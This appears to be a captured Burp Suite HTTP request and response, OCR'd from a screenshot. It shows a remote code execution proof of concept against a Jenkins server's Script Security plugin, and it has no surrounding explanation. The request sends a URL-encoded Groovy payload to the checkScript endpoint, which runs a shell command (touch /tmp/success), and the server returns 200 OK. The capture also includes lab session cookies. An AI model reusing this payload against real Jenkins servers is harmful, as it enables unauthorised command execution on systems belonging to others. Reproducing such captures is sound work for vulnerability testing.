 Request
Pretty Raw Hex \n
1 GET /securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript?
sandbox=true&value=public%20class%20x%20{public%20x(){%22touch%20/tmp/success%22.execute()}} HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: zbx_sessionid=a8273602257d37e241e3c8f1eb431681; PHPSESSID=cgos7q0kdnoes5i81k6977ng47; tab=2; JSESSIONID.7799f715=
1gkv1zwlcbyxt138hfho04anip; screenResolution=2560x1440; JSESSIONID.bb6672ec=node0mfzxvx8uq2ad1kifi356dswvc0.node0
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 10 Apr 2022 07:49:01 GMT
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html;charset=utf-8
6 Content-Length: 6
7 Server: Jetty(9.4.z-SNAPSHOT)
8
9 <div/>